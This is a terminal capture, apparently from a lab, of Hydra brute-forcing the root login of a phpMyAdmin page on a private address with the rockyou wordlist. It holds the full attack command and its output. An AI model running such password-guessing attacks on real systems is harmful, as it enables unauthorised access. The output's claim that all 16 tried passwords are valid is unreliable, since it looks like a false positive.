 SSH
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.0.23 http-get /phpmyadmin/ -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-20 08:46:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89652
5 tries per task
[DATA] attacking http-get://192.168.0.23:80/phpmyadmin/
[ATTEMPT] target 192.168.0.23 - login "root" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.23 - login "root" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.0.23 - login "root" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.0.23 - login "root" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.23 - login "root" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.0.23 - login "root" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.0.23 - login "root" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.0.23 - login "root" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.0.23 - login "root" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.0.23 - login "root" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.0.23 - login "root" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.0.23 - login "root" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.0.23 - login "root" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.0.23 - login "root" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.0.23 - login "root" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.0.23 - login "root" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-get] host: 192.168.0.23   login: root   password: iloveyou
[80][http-get] host: 192.168.0.23   login: root   password: 123456789
[80][http-get] host: 192.168.0.23   login: root   password: password
[80][http-get] host: 192.168.0.23   login: root   password: princess
[80][http-get] host: 192.168.0.23   login: root   password: rockyou
[80][http-get] host: 192.168.0.23   login: root   password: 12345678
[80][http-get] host: 192.168.0.23   login: root   password: lovely
[80][http-get] host: 192.168.0.23   login: root   password: 123456
[80][http-get] host: 192.168.0.23   login: root   password: 12345
[80][http-get] host: 192.168.0.23   login: root   password: 1234567
[80][http-get] host: 192.168.0.23   login: root   password: abc123
[80][http-get] host: 192.168.0.23   login: root   password: nicole
[80][http-get] host: 192.168.0.23   login: root   password: daniel
[80][http-get] host: 192.168.0.23   login: root   password: babygirl
[80][http-get] host: 192.168.0.23   login: root   password: monkey
[80][http-get] host: 192.168.0.23   login: root   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-20 08:46:10